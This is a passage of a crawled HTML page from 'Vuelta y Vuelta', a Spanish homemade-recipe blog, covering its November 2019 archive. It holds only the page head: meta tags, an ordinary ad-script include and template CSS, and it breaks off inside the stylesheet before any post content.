

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vueltayvuelta.org/2019/11/
body_size: 40634
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3014459239174168",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vueltayvuelta.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vueltayvuelta.org/2019/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Vuelta y Vuelta - Atom" href="https://www.vueltayvuelta.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Vuelta y Vuelta - RSS" href="https://www.vueltayvuelta.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Vuelta y Vuelta - Atom" href="https://www.blogger.com/feeds/2257834915468528144/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Vuelta y Vuelta es un blog de recetas caseras, dulces y saladas, explicadas paso a paso para que puedas quedar como un auténtico chef de cocina.' name='description'/>
<meta content='https://www.vueltayvuelta.org/2019/11/' property='og:url'/>
<meta content='Vuelta y Vuelta' property='og:title'/>
<meta content='Vuelta y Vuelta es un blog de recetas caseras, dulces y saladas, explicadas paso a paso para que puedas quedar como un auténtico chef de cocina.' property='og:description'/>
<title>
noviembre 2019 - Vuelta y Vuelta
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Vuelta y Vuelta es un blog de recetas caseras, dulces y saladas, explicadas paso a paso para que puedas quedar como un auténtico chef de cocina.' name='og:description'/>
<meta content='Vuelta y Vuelta' property='og:site_name'/>
<meta content='https://www.vueltayvuelta.org/' name='twitter:domain'/>
<meta content='noviembre 2019' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='noviembre 2019' name='twitter:title'/>
<meta content='Vuelta y Vuelta es un blog de recetas caseras, dulces y saladas, explicadas paso a paso para que puedas quedar como un auténtico chef de cocina.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
